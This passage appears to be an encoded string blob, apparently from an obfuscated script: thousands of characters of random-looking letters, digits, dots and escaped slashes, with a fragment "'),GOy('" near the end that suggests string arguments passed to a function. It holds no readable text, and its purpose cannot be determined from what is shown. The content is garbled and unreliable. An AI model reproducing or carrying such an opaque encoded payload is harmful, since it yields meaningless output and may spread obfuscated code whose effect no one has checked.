lrQ.Cf.Mgl.l0.goowIp+6.C..wbEINzs0.\/svSqQ.2i.3za5ltwC..uEzyvhMq5pv\'sxcT5@f.Qz3o..hx\/DQt.oj..SEsqtvh..N1QzvD-..C\/.Szb..5Dwu...hoom.1.I.0i3.QvdSj2tEr1vM..3.53fE9j.ao1Sl+C.\/tkQ+.ad.c\/Qj\/Q"n..tlQMCQl\/dQ2\/Q4Qasg#lwptQ0op 88.aQ.C54uDv.363.D4\/sCfx..rNg.2oix\/Qin1"D9Q.Qx9p.mD.Ch.gQw9.3.nsEl.c8D#n..QroC.fQg7Q90pr.k3z..EEsDCmQDrqQrt.aD0sgEgM9sg.oqNw+.p12a.oSN.kSIq.Qpsgmzpvh.So.3CIjoI\/jCQ+.d3zDp4xg..oC..xhTf.tlQQr0ucy.ggQgzQN\/.94.j3hIphQmzQ p oDhos!tv.67+NQrth6j\/H..CI..xox.z9.irk.cSdoQ\/j..FD..Qr9...! E+E.95..37..D.tdp.tsf8+hxoQtvQh3smQw .eCQbNhm4...htdDl7g0g&xShHNu0kejt6lSg3\/6Dt1..osrQt+QHCotc.110sQ-8@Cw6kspzxr9mQq.r".slxzmnnqtgk8Q.m..nqss tv4lI.5QT\/l5M8.mts+o..+qlkl.j2 soo.oQ\/.f.nl59.\/.e3zzjwQgv.fokkS+wp.vod6.\/uIenpk.kz9l.Srx..xytqrrQs7vrC\/.mt\/6C.c7n.evnjQy\/ CwQ\/q0tCrolg.C4rQjcQc.vQ1u..-N@pz.kE9ch 3tQgpd^sqgSnr0p.ke9rQCb2S8%u...unsQShk17.zehmuqlhn3uw.N vg.d.vTwkqQ.rl3.k9Em.lg.zgfM*+tQQk...\/9g1M.s7.j.!r9vw.h.Qz\/r1.yQq.3CznQNtCo.9oQct.Qbx.rzcQm4eo..qC3oQQD9db+i.zoQQ<8\/3k\/kQiCuhs.C^53.Qqt2j#Qddx$T^\/wz.qCTbt98v.QCc.+a.6.fQ9by3t4vlNNgQ2o.!y1.31..-Q.t6vQ+M.9rT.9IpDt.g3f.koCuQSQ.Mcv9oq.nQHS."9tSSqkvt.QktdQ\/mjbMgpghQ3jpvgrQQM5xESCc\/s\/.QD8l308.zwxn31oq9jgxSgQjcpe0tTcQmiS.flEzvvgk5.j1kQ.zQ6NsQr9xxlE3v...vhs.MMdrfQ#d...IhqsSTQ3f.e\'..s.z,uf.tq9DoD..g.siv.90Qr.kSN+llqSlq0SyM.D.QglHagQI%C5+Cw.j..ow.9biwQ.kQlEShp\'pE.TExzTD4l..7kqpm64v.tCh5t4j%akg9k.h4yQq+3ppQClzc9D.\/r.m.m.N.sqwE.e6smzuv.Q1o.1CE[E49pQN893dQ.5mE\/9oeMd.Q1t3 9D\/0Wq.Q.QsohurN313l.z\'Q"r0.0z.gn0.44Ey.8r5\/niQQru.oU{7km...N..jT9 t.u4.QT.D.u.lahr0wsC0.bk7sh4v.uM.2Dzhwjq.hl9su.Suf8k9g..l .6wgz.IuExswn1l4.lj.o711mkqx\/.m1cxib"TV.xIs.4Qulu7sN0v\/kl#.DNTv.v.n.d4..Xxup.N9kzlq..5b\/Qjvkr..N.ua9Es.o1\/wj.sk!z.3r.vQ4xQCakC..u..8h.lm7Soc[j12\/f.g.nu.lSiwaf>M.1r5rSkyrzTtxzyb.tvDlk6Npk.5i..aazvSqz....ui..kMo.pps7ImwE7n9n2wh..M..hIav9.wc.t.sDw9Dt.1d31yozIzob.u.NxQDl.Dr...S5xzlQvwf5msmTix+by.J.wzN1bvt3C169+mQ0Qt.wzlx.9utf.7w.p4poyfzhQ7mvdCc6.x6Qu.j0jpz2nkkTz2uQv50tQT...Qr3CI\/mmrfhweNqk1y.e5cwbQ.\/.kt+l9oEq5zE.x6tEs3..N.z.u3p|.mxfe#\/s\/lxQv55NQQc98Nl.zmrM3pf1osCn3h.+zfvDgQCqpbdjsk1.j.Nkh.j.lxoh.wQaj6QtE2o.QQtw6mh+Cphe77en2.hcjC.cknun\/9Kqgtsbr.o.7Me.c!Nq.qhkfpTcpr2.bjx7ENlm.kh1kh907p9QUz.wC.xqmk..5Q+3992.o.uSgqmw}x.5h.i0thhwhtD.m66q.32.vQ.w\/.cQ+Q.k8k6rmEquNlgk.0..1vo..3+.QDutM+s.5atEQfIi8h...q.xk.fQl.qmCqQmwq2IQgf1Qz1Qr.+32.6ij..x.hTyTzjNqM2.Cj.SjwmyQI8il..lQ3.dhoQkob.g...n(Cbm..hw7sh5.fuo.6yzkewpqg.8.h9k3no.o..D\/Q\/l..goq7..uHvo.s8..vQwuQurw86hb9.lHr\/MD..ckml..ww5x.I m9\/lQqex6j.Thww.gp0j0.k4jbgMxc9.#iTtxm0..k.qlm7....oNvl7.8fQd...QcIsju4s.q27pk)ksml.pvc.2CgQ.6qDqguDCc.mSp...aE.74jsE.97p+yza@olupCej8yz.j.3ay9r.5Q...rg.vv..p.m.S.vhq.bu.r\/.3.zvtM.i.o1ECw..moq.ei.Iwchp.I+gl?jbuC5shQx.8.rDw+c7+wnb8cwrv\/5HS58+.Idy.r3bQqtxgj.j1nD.qhmN3Nhxm.sq.36..uuQ8p.f2eqTEHr.oSpTt1e.2\/ta.wenr5.k84gzcrf0u`..2Shhlvq6..s6..Exsb+z3g...8m.skwH8H.oq.QI.lDNn.s1Ct\/3oTncM."rm1.2ijqpCT84.ueQ.f\/.fCg2.cqmv.q\/puj7bMk4l3i.hp.qxNT7.54k.1cj.2..Qrd..0ro.i+.N.4.uickxwQk kDjqg7y.9C3tl\/zEjqx.91oDojCt.mw.Hh.piH59qq55gQTrwb7dmCvmoeT.aeDt4eemMkx9.gE4twS4.tkCnn.wZ6iM.j7.kMfhMwf9cIz9e.hT.ua.D.ksmsbN.Xm5Sp8xt6+2....ar39q.pn..ETs...ed"o3noQ.Cw.mInb-r0t5413.3.9+uNszrcb17mcS.MdNxs.Q.wwm.z+o.yQEo5.arnd.5gwD.k...dD.k7.6v9j.yQTu..klaQN4SwMvdor+.jgguku.0ej.t.ncQ3lChDkzISgl2oD.QTzMhu50p.whtt\/.lsQzl.Mpu.Tth5uuxqsn645Q6zpk.9l.pl.si;rzvS.a1puImNx36we9v.h6.7Hu.ra..b.vjubnunCo.kl6glD.v.n8kf.+o+Ch.85..3ou1T...nw8xxw.mC.gWz55hlQ4.1vqC.am7u27.D.y..a2mgxm.4y9mbbpDx.bh.jvMg.qH...1jSzl.Q.v6.v.qt5swgxc.D.tf.N\/klogqx\/ko7Ig.Mh.8euq5sgIk0.\/09..Ht3.jln2lhoQkwlSh.k.CQ34lj4Qkws qb2QC7o.9fQhwn.bidW..a5o=jw5s}k.tez4ndng.tj7yI44IDz.sN.tlfEj8...cr.nwvth.Qhyl,IznwDu.Q.oTukjm1vlr..7\/4pQ3ym5yIpckdxsC.kmeuseQ4TE.c._jDsQh.iCow1zM+jbbfmrvs4.9..wxgn-n1zzpsHWM..4NjslTnuf. qI`\/N kpw.g.h.d4k.hw8NpSh9w\/Cty.NC]m.h.E76r4ypnw.nn6k.govMuvIS.4g69QffqvkEIQjrw.Qis.E6.4.r1TvpoD.d4s19m.lssm..l.6z..bcEQbC.2ng..hI1wCqjj+yex..ur0n..q.QtQu.jsa.i6Cv+.S5z3j\/IEbd4kzul.pp.gkpsq47yQ+ge.v3lry.Ep.hc..z1w]m#x2vu.m8mbj.I.kpkr15.?onN.ax.xzkjli.msni8lD.....qx.8Q...tQjxefM6uQsd.hplzQ.3nd67gjHThaMn6S.IohjIc9e6nmg.2T2.tTnDj.Q4cnger4928hTt.Nm.lrgpg..5MrmqphgeqhzxkEhs?Q+sh.x.ojqksjlnp.t3j4iz.uuCknkw1t.ngnN..u\/C7e!4q.vz1.Ta4fhNrC+jksh.3vep.\'h..8qwehDso9N..b.7Q3N..oy.qTo78.Q5em.904k.7sk4.6.huT.qmwmxg..Qh7z\/6zzTkm3r3.QSQNnv..rM.znS0.ouqnxvwuIe.m..q..j..p9wj5H.b.nrnCj5n..9x22+n4towd.\/4t.Dxrr.IM6z4.tNSy.hEr5.aj\/6lnuSpD.ojj.zSS.w.n\/NQqwCu\/.fnb.485h\/wov.M+.76D\/oIe3S2sm.jpldeef.xTnGIkQd.0ohNb.ge.E9dmxtvC5k.vs3uhQtIQlS.n6Q.f.w.2f.i0h9x..zcEr{mmfibk]+9.c7tIbM.C\/k6\/.qa2poEplk..vg+tnE.30mcvd...uC998jN..\/..kQ+SjjDQs0CkFir.Cw..8ulzc174N.k.ovxssl8t1s.tDxQ\/6isDTq83.QTHlx.pclI0qnxEw.jlboqb.0Qtv+..S.n.zN0.Mw.dS2xh.4q..m7nq4bl\/.7DMvhtz.uCQo8f.w..x7lmQ.c.qp6tn.5snhjcg.99o.Qr.+Hrpvp4hz..\/.n..C9Qg.54hcpj3g.u7rj62gNlzQozoT1ogsh6rs1k{.jIm+qejqqgle+ioo6g5h0t.\/s0Qg.umtf5.z.a.vwhq..Eickhk.N\/kk...CpNoprv1lt.r2llnli..otCinkg+.j.i..ys.Qinwk 0ng0.m.c.1zIu 6.ze.q9.j61.uT.wudjaszur\/..h9.lql9sbSktrQvkrrv.l.k672md.n8szzp2jxC\/skQhjz.v.ss.q2ve.t4vIfQmgi.mnmcsultu.iQzxr24D.fkMhebmtg.zsiziTE4kQ...syI.q\/oarMo.w\/4\/.Qo.hoie.D.+.zit7jn..a.p88pcj.ayuItp.Q2.1t86.lE3E.ponC..CQq8zCbagma.2thc5.p.kjxux9wmv..jx..tyQyQetdmotcQhx.be.caNClml..dum6pg69mhpv\/uv.3g.Mf.hQme3ri9m..nI.zNN5d.p.QQjr5rl..ctpQMhQupxk.z.k7x..Hy\/w3N.2.1Skv8Hxi.9qib.H.n.e2mEsuQl .kwx.x8.kSt.pt \/Q7wkt.\/oz.nu1.7qTc\'+dv...SQCqg.hpjl7jt8jd2hhxb.lM..\/yD.M[Qxjquv9j9g20rlNC8Dmt3t.sesImt7ek.inzj.4aqwn.8t7.Qm6ve8.e7C\/0QQo.Dp3\/cQq5.lu4.k9hfh9C9Not.nth|ou.ivd8pr\/xnmlz.qmD7p..Tgtmfmmltj.k3p.wT.n\/5T.5rg.0m11..fI1t\/c9M.Q.Ijd9MIhxy.pwqfh0a2b0.j.iw0.C.1q4+p1p5.pCvMo.xQ.7Q\/9s2.\/v\/+rxmyl.9Ipzzxg6.o.1.x.Eyox!z7yj;I4.we47xuwktx+.vukxU9n1Qp3lxj.e6uv..QeSb04S0.C3qu0.y2o.qzE4Vvq.xfD.5g2.vcq.v.jjqD.ke+.qbp.xqu. Q.q.ngmSIrDm1"8M3ezprE.4St1..Q.znQv.zq.g\/.hax9rsng.lxk9em.zyqQmv.MTam.wneurMgqov..f_m;3g4i9TjfaZNg3M..qpt7.pd..hdIj2iynrxwrvNzS9kEMe.9j2t4w.xr.vICIrd5.0z.j.ix.vttokfIjyx9yi.dT..+.xnkitnnCk.n0bmgx j2q.T1QisT4CIre0E.\/g#b Dq.pbE9Q.o.j.tr%..n.w2ltk%4Qi0khe.c9kC.lg,+.z4k7if42dupz340z8IfDQvQvuNqMh3N.p7gEggz.r{mwj1d9pyk9.czwmzu.8r.wrzr3cnd +QIjw\/vMdjEmqqtSg2mm+uo7CTHmx6ip.t0osw5g.+xayx.iQn.l83oaoz...14ng2mN7t.xjDs\/.5o5Mu.jSy.hDgcrly.gESmy1cjolpp.Mj50jvk6rsh.DSweShwE.Q+QHzahx8zxpr29gDkgsq.I.flnQ2.dtb.zg.f.E.0jEnmpH0.dSg..9Thbv..k6g73uxQT+-w.h..pD D.Qz\/.kyehMy.nMdh.n\/TxCtmpeSterrg.weyz\/o.9Mtl..eT7vu2Ikpspjdm.D.q8ov..mhh4bhrd..3..3c7Ewja...afuv.zHQmpm40Q.w.4.kh.ju!.i.sNQq Q..yg.up.sn.xQ4Q..70wzfpvaC4p.6I.|ws.4szQSTDh30rq.6sq.bMwvQ.mtkNQQImM[Qy.QhTaNndk3SQgl\\.e2r3i5md.eQvs.MH.M3DrrSv1N.N7rsr\'gQ.uo5.Ea5shp..kDS..\/z.xhdzQp.l.1o22my1...u.g..87sp.5k.3p26xQ.3b7njhqh.jt9vjxdC..D.\/lw1.3txzjh.qx4um.how.kp+2dQlvc\/e6QkuS5nuxgcCs3yvp..pnlNN.2jgtu.3.rgqzsc.pih...kxwo.ksIN.djg.Nxj!mN.bS7x55dmgm.hMy..t.QCtpp.Qq6.orw..D..9E0r+.ki5rp.Qmyfk.s.Q2.d0sx..MCd+.dp.tN8.c8wTsgDnp+.Tn+QvsudoQ7ng3..8..bQo9.ICQ.ro}oSC.tc.otow4mMNevQv"x..\/zg\/cEQSskau+Sv.Qc.h;k2!...x.Nl3eN.\/vv4l96.kx.Ij....u.gu.vQc.1cjYnx1.cg.4s.kkp4QN6mi06eC oogpEh^.dph\/rpadqjvl.g9Su.g.st99q)as.xhTk+IC74xfmc.iMrvovrQ2suxw..0v...tm.qsflMW9oMCnxlx.rjro.rzp8mg.z+...k5.uCh..qlNjvvIeaQw.mw\/.Tgb.iD.zSo_.zQ...c.0a.pptztnk...2dgNy.SCHku....z3j.j).+.fgy5jQM+.mryDzkgnpiu+d7k.7y.k4\/2hz.z..qj.j2ljt.nv9o\\Isl5i21MC.uis.ndvsCh+xDhy1qk.t4s.1q.QQalg+3..rq9.jaNvTe1Ix.D.we.xIq.bq.poqqrl.rz.j.Q.vq+..+Qcgbc8m0QgivnkjQwSka5g5h\/+rui.d01bvIargqcd.MQ.u+IMuy1N..M.02...qx24z.afs>nhq8n4QQl.j.sh.q.v.!el4.M7o.2rj..ewss.jd1brlEQp.+ns.m.En.S s+.67pg\/daPshhC..y..Ib.+rIp+.vc55ku5z6vQo.eiCkb\'m.zTc.s3.bQuvvTi2+\/.evIeovTM..rlvExIos4EqbqkNpQj0zSTw0l5n3ze.agnmmQqQo.IZvQqwvQiq32p.qsQjv.T+uts.nThq.8boj3.mop0qwwqE.fo6CjqohclhuxgSTd.xi5t0f9\/Q.Tm0.nk5Q.g1..xwpDE1.*.Q5Mq8wx.z.zS5Ipu.Mt%Ez4bze.S3vhkcwi.l.whra.owCjQMuk8mQ0n0w.j.Zndpb.+Szn3ob7d.c.g9CC.h+5gsqQ.7rz.06pr5z0f+..\/T8..M6.oEl2v3t.D...cuQ+ldvznk.g.ogIkg8+2.+wvEjug..6Qri.sjw29CTsqfw6Sfyk.DqC.sb.wogf.beC0t.aky2dr.4v\/ts.NmDbuE|2MkD.xp IQ9Ihn9prlTb7.arl4o..f.Q.x7tp.h+.m.CqpCse.TEewkl3...Ss.xnCm+++kTuvlt1.ozl1.jQ..re5.x.bma3y`..gChvDSrc.vhnjzjmQskswbr7jufc29obrjlq..tkn.jfQrvQ.Q39.g\/woCksg.DzvH..g.MCkCn.jC4p+t.lI4y..MwmbuI..\/ezQjgjeQsc+m.oHfN.8.Me9ou8t..NQ.npoQ\/..jlguQq5+4zkxnkHn7.qQ8.k..w.t.bMDfQS.IB.Q..kwqoo.t.QQ.k6.kptjfcfConhahr..q..rNw6fz,MTq.fj.pQz.mv5.0_ws9ws.uCtCvio.9uTf9lpw\/Co.m4uS.0deenhQQ3HzE9.t.S.2.Th2qsf.+0m6dt.gQscr.hqQ.Q.kg5.. jlmvxowha170ykw.3o\/s.b..9y.r.jf.CQ5mqtEb.u7ywv9.xClqvSey....zr3nEQ7mVr6mi9ej.cf.6db8bf.wwj..prv...wT.Qrvwixr..lbl4l.Hp.lq51Zwl.asq.o.S1Dl..Shyz.cg5oItvqn11uhh..x\/4ksdjl.p1nNoxCwQojjTD6.k..hab7s\/ju0.ul\/..i.+xpz.u.N.MTp.3wjgDdIp Tm..qtd^.5g9kir+jt0fT8jS54Srang.1n.3+4gtFqx.1wMz.vaj.AjrcQcqqj221EvEn3.uwiupngl4Du..12Du+..nbdixxyvn..x7q+mhs1.3.zD95jfqy..eMiQH7eevoQx*.zsu.5 p.QzSC.En\/3x`Qrktj3noI.hd3iguttl..bTf..0.+vy.kTt7M6..b.y..Tpc.n.Qy3jih.k7m\/.2e706v.rQySQl5umzQblmoc0jw6vo\/jx.ipvq0npHts9m8gxd.Eb f.Eka0.\/.qTuj.ulDwC81UqQ.i..dots+q.H4Qp"0.xi7.pvE.jojElsOq.z..Ir1Sg.+.ezozlQz58o.p7+su.."EnM.to.Tvqevf4qszaku1s...o.ly4ek.jb+mvuQ.Njn..Q.ax2dccuxMtjETd....ovdg1\/t..pislj...\/cQ+ThQsvrb.xwr..5t9kE.lyk.qkIrlr76\/xlf.Tqf.0m5hr4.lpw.xH..737.wwu.m.jnzvf71m.jCxqrbbY3yiawzd\/C.l17aebv3.eHwbyzfvb.].9utt4t.uaE NI.9m.jachtzkDggtuku5tdnu..w#Edul.Ce.npy42Sigk..MNwQ4zjz.wa7kch39ypI.nsK.NwT8..k\'7azxwsw..rSsMzQf0.da9.uuCQ>gDlt5..hTh.sop.km.5pD.f1Qo2qgT.x.Mhubz..I1.pDmdus+81ju.gw5.MI..t0lojtog..+fg.+N+uk.4Ta8qg..q4 vzvke+.mE.Qjw...r8Q9fEjHwj.llke.togbf0SaIxs.eD9l.n2.oaqw.s.x.evTn1\/r0zkzjNog.u.r9md0k.mdemwtS.Qhp8wa.5fro\/wzedj6.Qvx..sE9Cos.pGDnnakr\/ft.nwbCarSnv f4N...19....4knzl2s+4Qk6.tMm6ajQ.ahekjq9s5h6DooayhzzQaCu.tza.vrt8a.qt.x67.D..h77Q1.l7S6jwkw.stgzIIq0x.xDQkzkS.5eT4m.Qng.w7amwu1c.Nvj.63z.Qj3.9qi.QlNj..q2j.yz#Qchc..omvm.Ejz.ny0\/7l+b.0+zw8mh.tDb.CC.gi6.a..wp.vus+q98qo..3npT.wwQ.9.az.utw.m+n.Iq8T.2MwV6om..hN41.i..v3o..xdrQ53Nx+zp.Npk.gu.N2EIEpoiu9c.mIqcx9sy .qql1Nb.nh..4qT9wmgg!Utq.Hm23z9pwcgogk-..Dk.Cg..wdI+ovjS.\/NQ3p\/trT..hke0wQuv9.t.zfr.vzmbs2olQCDa.h.ggwzCc2l.vcwNQI .....yqt.7m0.n.3lSQ.33NrxSznQ..pEX.iqIlpzfsjlnp+5ZNn1j.QCmbQiCm..x4Is9vqhnyuoxql1rm..xEu8upmetpk1Qx(vpgoroT7Djj.7lDTVwmEho4t..1Qgiq.mw5lng.mjwvioQD.0mh.hwv.6jlz\/5bmC4.xaiqu.ngh2.q.+.0.4\/skmti.qegg99QNmp6.T.hI4qlEu.a.e.."k8.\/.6.g.d.msc6qr.xvTvvEqEh.5oa.1.rTk0..7w.rk.g6Sje+QEn.JTz`p.DglMujjhT.jS.7z.ykIl0.ne\/3+.M.r.6.d9oDnHDsoh3lnrog.tvz.xomup7ewThvu+t.Ttl8bmmhxd27gE6\/e\/nlkh.qYM.xpc!9...5z270Dhlj.l 0ei7mxtQzQlQhQm.sf\/2Ixw.Nt1h.t.bj.eu28gsqxtmQstj3DEkDCihvznk+laxvtIu+itE95.85k.o21E28xun.8nQqj6gwo8xN9.or+hqQs.Q..djQIwS.uft.viTNrn..wzz.T.j8udl.=hbml.a+.o230kb.zh"TviwTstsT.jw.7mg.oC.]D2lqqQryh9S5vful38tTT.xo44wHllsurkH4.pTSTsqncby.gpE6zf.ro3g.+SvhrrzC+chM.l0z.znMCi6uwse3.9\/TDCtSb.9kHE.jr5fa.uxQQD+z.fv..9IsTinhb..634zsw.du..6.k.xz.sQt6f.xl.DhzSz39kQ%t.tnr.3oC4pskEI+opia.ti+j.3equIn6jocTro\/zzbwD.6yyfv.QzmEk.Mz.y.q.lqy.sstl.undgItz01..EIEr.j.ulDqp.1slw5i3yn.Qlw.n.v98h.p0ihnswN.e.ohQ2jtfxMf1..+\/wwvm.\\Npt.b9.C3+zkIu4qQmgjNr#Qkp0rynr.EgerL0.Qx.gCSbvc2rbkkQQ.by2+3M5MMqqwq2.s.nxt47s..qNSz3D.qvuzz9k9\/Th0u7i0nzqhsm6Cn..kpQ..6od9p..cv.QpwQw..NExQ.r66sn.raQtEnoz3Qxbfbmmgbmigl2.3g+.Txn 1.s7.x.Svk..7fto..Q9u 1p.Qswc8uvz..Egj.zrMopz4rj...d.pwjC48otp2+qztja MN..8Sl25a.QS..zbsz2.npuE0mIQ.5bz.j3Hg.pTIr.n2unvk7s97.Mh2IqjE2pu7 .s51.)Qzo.Hk+qusQ+4m4ljb..qD.Ml.aQk\/Qf.ooy7qs82skkivw\/E9e43kIjkkoQnig.l6bdtl%QCpEm8w.1.t5bj.l.hIh...j..DrS4bal.7S.k..yjzdl3xw+kulwQCHj..dDy4gr.pqIqxshfxz1qx2.6Jx5hq.vvcb8.\/3Tgn\/\/nf.nun35l.x0ptghmju31+Qh..p.gQnzx\\z5y8uuo59njh6j5z.90.4dghl3Ldp1kt\/Qitptv9HSkm+.grgivn Czts.gvl.+wx.EgD.k1Nr3bqkMguCq2QrvoQgx.ajDrg1z.tlrjyCplEh.xlhThoacDhqglHm6zTq2u#Mvpn1xtQ.prEw.g...zpnss.60cM.MTon.9ql.Q.jSnx6z\/j.zqQTD.94pu3.s2+q.w.jrpzqCQz.glv0ktkoamorp..otql.w.Qhhevtkh4p..u1.4ktmn.H8m3nyu22..w5uD00iz.0ehuQ84ql9ksEa.q2njoCTyrkNd)r.pQosznHpa.#ae3sN...uMn.43wY..!9ob2QpSp.t+2k7zr...u.6qo.w6ar1..rw.lhVxwnM.%nss4zMRNaiex.5vI..rhTpb3vhC.rDwsq.QMh!b\/IjQq.grC5zkihkrkxM.1.rd"zkT70dwxz.g.a.7+v.InH+NgU.jegQ.lukrM4war.cstD7qm)mcEQ.Q...Elo\'Sl.w.ax..3td.muqeQgEopNzHckxm..m0".sdqp1g5m.uctQ7DE!Hxpl94x\/1w.Qk..6tX a.lvpurzQwhgt.wwiw.vqgqEzDzDswryjm...bfqm..4QuD.puiz36QTht9EovljTk.aQn..c.m.zj..Nox\/..c..TkmE2mQ.39SokN4Nf.lE.QD..uf5...saCloh.l.jz.mwgo.rlonrh.xmhxharcNQbv+Cwxm.8o9kj\/.t737obzCtkDQv.lw6pgxvwt6xx\/UQle2wqkxebw.Q.ch.6M.tmonQD..\/I.x.9Cp4vw3k\/qq.sh4bMQso3o.fvi#oQSzg..\/.o3s3Nixgt1gnns.4..IqXxpax2u9j1Qr9q4t9ya4.N.Ww0aC.1r..Tt.k.\/.p5pf8S..xH\/.jlxf9u.Zm.\/eDw+ nIm.z.w\/..kww2oQ1qoo.aaqnrndq.nn...Mh0Mk.sw.DQp2S4g.voNCo0ve41s.x9zt3q.q.ku.atEjoeo0k.v...M&.lEigngc1QE5jfN8"+2l+jiigQ[vg2.Nuu.Tt6Dhr5DoyW.Ts3 p5oQ.ztzdQjb.ccgsxp.mw.b.QQehrqfN.el+te.uhQ.Qw.mj.%..qi3..MyoDotsx.Cax.42.M..xd.1.s.4..vl.I.w.\/Nh3z.#QQ99qt5gQj.v1hy.7ckrtn.Csza.exBzm.vCQlmo.q9pfn5xQloyi.vE3u2Mf.j.1.+.sjirv\/kQh.k.nle.8+..4.0fv\/.N0..i.1lnli.lQz..+.z9fx0ym.+QmCz.pq.2vQg.3n-.lqql.wqx\/1n2ci.qu"d.jnti.ujr\/Q.hH2xsl1kD5gwb.fe+.mczQc3oI15udg.oxNtMblx.6km.hQ.EDbmw.5.8xnmup. Qsxs.QQm\/jk+.Qajtp03vp5tN6nz1chb+dfdE4Qoq.o4qoz+0vg\/t26bHtcTutQM1.73Mczknwnxo.2.uwvCy5bSz78SN.s18nku.Q.xhbn.q.dhi.y5z.0c5qIfQt.tkcC.oqyc3jg..m..Q.wzSDHrIz3DwdoyzkQg.ntc.5z.Cgsnvs.Qt.SE5D...p..d1.pqH.seCN16Qtm.g.....xsHoqq.6.r7.r+TzrflQs.a.8.3k.9yEdncvvg.dCngua.aqSgqz..N.i..IQC.tpQs.rEkVqvswwgcEoqj.E.jek..zs\/39b6uC..q+.kvwxttQx...jnenm0.ghC(fdc.Q.8C0u.wn.Qb+.lxy9lzw7cdaQrw329o2Dl..29j.+E5y8b8`t5Nxhczn.v4QsdaslfTq.Sq.Cz5v6ctvpu.5c7ing.=..Nl5zm.SzQIQm.Qp\/5usy5..kpSbt.tkj3?jeaqt4...a3yTwuuoQbqw4.trtS.xqQqj07T2.0D0kfvazvH6gojfztbeaqg..mzaCcbd.prmg5+nQ\\wdiQ.9.Mnu5\/gnfN90dn8j0lSme.Qpzpwmb\/mn.S1o8xQpzI.ry...wE+hlhzej..y.gQ.yClQ.s5.vf47n3ixjz...ksS.rSmvs+6iwz_tzj.v.\/rdtn68qvrkos.z5ai7vx.r7mDqu5fpkoSmsQhi.26C\/jpu.o.8s.I1eu.v4C.dzQQUjdonpuxx3u0t84"iy7.f5dwzSe93QtthI0.pd.cl.mb.9Tfre.96l55nw4g7T...r.kd.uSEg7z18ehynb.pf.m.+Ik..c.6Qrw1.jE.72.k4qT=thI.l.,nir6hfrlim.hgDj33tdfE.t4.dli..9m21o+TkkDlQzM.xtQDcQ.qg8.p3l..z..mjMnxr..HstEvDcTEjlhTf..uovEle5nC.Ng4Ntwru\/Txg.z..Szq..9a.btv..gh5q%C.C9.QzTk101D..x.sc..ns bd+p7ig.j.ybx\/Sh bfzq.3k.D2.rxg4zroj1SM.CI9oynjl4M0hiv03N4.Evv.2sy7mkhr7.eT.Dw+m92.a2I.38hsmHt8by.Qop2.e.S.i2fn..hC.w..6h\/Q.v.fjzmhHDnSCNlNj.q.rDeo.l8.kQ..dgwhQtwu..T6n.s.juo..yl.mCvq.u%fuux.c4tfsqT6u.xDlp.9m.4#l...hogzze.qssiQdj..Qx.5valNq8+io90NxC81.euj.fybdlIyoav.9gzmiin3nfbuz.ublt6.m.jk62sqCm.gq7dQkhn4zNv...l0vSUfodts.M..5)hb...eQ5{v.t.fI. 89ryH37&k+stIt8k.ir9H(b....6C9C.hjo\/Db.hNcC\/s.wxy1vTbyMy.1uQTq8go@by.*t 40.eyt. qSQMvc..lyr5y Qjq.1hx5.6u4m Iqz^3.mQk0jgn.Dd\/T ux.d.lMo.l4dHq.QQods4f3m.v. tn.bC t.gbkgojMjDM0zxbil.5 TlI:.CnxEh0mIs9dM.5 Eu..sjqS0qb+.cQ.kg4nH9kHQkSkH&. 4.Qhpg.Q.x.qn.).74H...gqQt4wpSe gMwg. t3Er..us82ht9tr..ex.Qu53z...a5EtSvs.I9QnEoEc..nk0 9Nbt.MQQj+lkbwTpw.b ...5Esr..MSjkwo.ztD.zmqwico.M mwaju.Q.8 3q...6pIhg0.N.7E8xns.hr. .y6.ga+uxw.6gN r..v0f.Dl6Sg.STpzzb f.glTMwmlC27sC8qxnjs.jmv1r..x jeon rj5tn8k.zHjmlt j.7bs.s......Swhg66 bITwn.9.\/8xt2p.dDvl6gwwQfpq1zl+a.+s.v.EdtCtf...mx k.Dy..9o8b.+.u+0QNq tSl.s.anb.bk.zalawS gE.2.ijq6 19w6'),GOy('n.Qqpz.YkhsSqcqpQm9tw.ovxIdn9qpgk+HxQb6i.5Eh9.zw9dan99p.i.xIklg+.vTs67<p.8uurqwC0omxgitD+Mhr\/+.kTkmhi.rQtIq6Q33wmSn01yQ.g.Im...3e3.(.knHTyqNgQxh.HT%nD.MQ1b4.HspSfx.mDCqt.www<.g3l.mkrZCfNhr...bgvyqys.QCrH..q.nk4gv"nl9.txc0t.lg+.0E2ltDt.<agzs805xdz2EhEcc6zqm.i.,.krH.1D6it3D7E I\'kntT.Cs0h.69\/E.gr.pH4kp.Ny.i8Tvu.qpkDI9cm.7bm.kopMMe,dQax.1.C9g?o.<y.c3ukuI0m.]DrxjQqC.4xxu9.+i\/yDb.pn.vH<NsE=mTE..rgCfXjkqa]m.2wtd.w7QQpNfdhkDH;jvdDHhQqTwEHn4qqmNQLglE42EhINC..\/<Ea...\/ojMnr13r..rDE.eu.+Q2lx6s5wT<yp.v.vpcrxoh.l|ztk\/ljo.tQowh D..921p4v1.s,60<.lqN.p;.ot#zBDsQrkpsI0czH2hE4.oDl?SjMv<+IShq4j.mInDt+nshHbCMsHLuTl9iD.wiq.p58+zps.oc42MC.S\/k+<og4rt2qcwjdoEvGCv167+.4ct.iuoy+..S\/IxhE..MDTqqEo6.oyo yg.lCq.xykHhnkN5zrc\/q.p`.u.nhI;8.firpnt4TQ6h6QsU7q4qkE.fzM.7+y>.w2uxyxIzs>..uquhE.qpp.D..a1mxkn.4fatIr.ohlchtQ.+7.px.3xz.f.vb6+m2m+wb5zmDnaenM.CmQ 7w0np0wdIi.+h.3.T.mAspt.;Dv;.qE?cb2.heoprQ7,. \/xlwj.l\/5q85pC6pw9s7.jtiQzyt`rwhc.Qjrq.uutHxm&s4k0 vppQy.vwbp3@oqqjxv5hCyjg.9.d\/\/DH*-C0.l.w<\/NG..1If\/.<frqnm+uwdQodp.uMm.N13n..48[wf<.5s1.r8+JxIwgQwy.6rtlHkzkxk7S.s\/lw.we3\/x1gHo4+.k.mEyw>mb7l.ph\/ pq2e.\/0.8.0tp.bgnmbt9tMghzlir<aw6.x.qmgg...pklu0SIrdrhtEaTT.jHHoHkDzD\/os<2I56h0Q.HMDlj6o.<JQ9H.Sarpt.kEp.2t7.e.trte+.aa5t-.fvl.S.v.kug.<otgHCprMp.rHhg..<nQctzbxvhisI91uqq1.n.o..r\'k2f. 